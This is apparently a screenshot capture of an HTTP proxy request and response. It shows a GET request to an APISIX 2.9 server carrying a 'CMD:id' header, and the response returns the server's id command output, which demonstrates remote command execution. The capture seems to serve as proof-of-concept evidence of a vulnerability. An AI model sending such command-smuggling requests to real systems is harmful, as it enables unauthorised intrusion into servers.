 Request
Pretty Raw Hex \n
1 GET /4HJLTD HTTP/1.1
2 Host: 192.168.1.15:9080
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
.5,en-US;q=0.3,en;q=0.2
6 CMD:id
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Apr 2025 03:41:32 GMT
3 Content-Type: text/plain;
charset=utf-8
4 Connection: close
5 Server: APISIX/2.9
6 Content-Length: 49
7
8 uid=99(nobody) gid=99(nobody)
groups=99(nobody)
9
10